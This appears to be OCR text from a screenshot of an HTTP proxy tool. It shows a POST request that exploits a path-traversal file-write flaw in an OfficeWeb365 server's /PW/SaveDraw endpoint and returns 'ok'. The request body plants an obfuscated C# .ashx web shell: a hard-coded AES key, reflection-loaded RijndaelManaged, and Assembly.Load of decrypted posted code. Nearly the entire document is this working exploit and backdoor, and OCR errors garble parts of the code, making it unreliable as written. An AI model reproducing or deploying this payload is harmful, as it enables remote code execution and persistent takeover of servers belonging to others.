 Request
数据包扫描
热加载
URL
1 POST /PW/SaveDraw?path=../../Content/img&idx=6.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.434.18 Safari/537.36
4 Content-Length: 990
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 data:image/png;base64,01s34567890123456789y12345678901234567m91<%@ WebHandler
Language="C#" Class="Handler" %>using System;using System.I0;using System.
Reflection;using System.Text;using System.Web;using System.WebSessionState;
using&System.Security.Cryptography;public class Handler : IHttpHandler,
IRequiresSessionState{public void=&ProcessRequest(HttpContext context){try
{string key="900bc885d7553375";byteDk=&Encoding.Default.GetBytes(key);context.
Session.AddC"sky", key);StreamReader sr=new&StreamReader(contextRequest.
InputStream);string line=sr.ReadLine;if(!string.IsNullOrEmpty(line)){byteDc=&
Convert.FromBase64String(line);Assembly assembly=&typeof(Environment).Assembly;
RijndaelManaged rm=(RijndaelManaged)&assembly.CreateInstance("System.Secur"
+"ityCrypto"+"graphy.Rijnda"+"elm anaged");byte[ data=rm.CreateDecryptorCk,k)
TransformFinalBlock(c,0, c.Length);Assembly.Load(data)CreateInstance("U").Equals
(context);sr.clo se();}}catch {}}public bool IsReusable{get{return false;}}}}---
Response
https
119ms
2字节
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Content-Encoding: identity
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: OfficeWeb365
8 Date: Mon, 17 Oct 2022 05:26:20 GMT
9 Connection: close
10 Content-Length: 2
11
12 ok